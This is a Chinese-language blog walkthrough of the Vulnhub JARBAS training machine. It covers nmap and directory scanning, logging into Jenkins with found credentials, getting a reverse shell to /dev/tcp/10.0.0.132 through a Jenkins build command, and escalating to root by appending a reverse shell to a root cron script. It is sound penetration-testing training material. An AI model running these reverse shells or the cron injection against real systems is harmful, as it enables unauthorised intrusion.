Vulnhub靶场学习之JARBAS

Vulnhub靶场学习之JARBAS

Natro92Jarbas: 1

「红队笔记」靶机精讲:JARBAS - Jenkins渗透原理详解,一个典型CMS渗透测试样本。_哔哩哔哩_bilibili

打点



1 | nmap -sn 10.0.0.1/24 |

本机ip为132,因此目标靶机ip为10.0.0.134





扫端口

1 | sudo nmap --min-rate 10000 -p- 10.0.0.134 |



1 | sudo nmap -sT -sV -sC -O -p22,80,3306,8080 10.0.0.134 |

tcp、版本、脚本、操作系统



udp再看下

1 | sudo nmap -sU -p22,80,3306,8080 10.0.0.134 |

扫描一下漏洞

1 | sudo nmap --script=vuln -p22,80,3306,8080 10.0.0.134 |

80是个服务页面



8080是个登录页面

有点眼熟,之前遇到过Jenkins,但是这个版本似乎太老了。



目录爆破一下80端

1 | sudo dirb http://10.0.0.134 |

或者dirsearch

1 | python .\dirsearch.py -u http://10.0.0.134 |



gobuster扫描

1 | sudo gobuster dir -u http://10.0.0.134 --wordlist /usr/share/wordlists/dirb/big.txt -xhtml,php |

注意到access.html





creds 凭据





1 | tiago:5978a63b4654c73c60fa24f836386d87 |

只有最后这个能登录进去。



创建一个任务

构建这里测试一下



直接反弹shell

1 | /bin/bash -i >& /dev/tcp/10.0.0.132/4444 0>&1 |



开启监听

1 | sudo nc -lvnp 4444 |

构建执行



shell后

这里收到shell.





但是发现运行ifconfig无法运行权限不大。sudo -l看下环境



可以cat一下/etc/passwd

能注意到eder有bash,



shadow没法看,crontab可以看。



查看下脚本,一个删除日志的操作。

因为是root权限执行,所以这里直接写入脚本即可。

1 | echo "/bin/bash -i >& /dev/tcp/10.0.0.132/4443 0>&1" >> /etc/script/CleaningScript.sh |



过一会就有shell了:

评论

匿名评论隐私政策

✅ 你无需删除空行,直接评论以获取最佳展示效果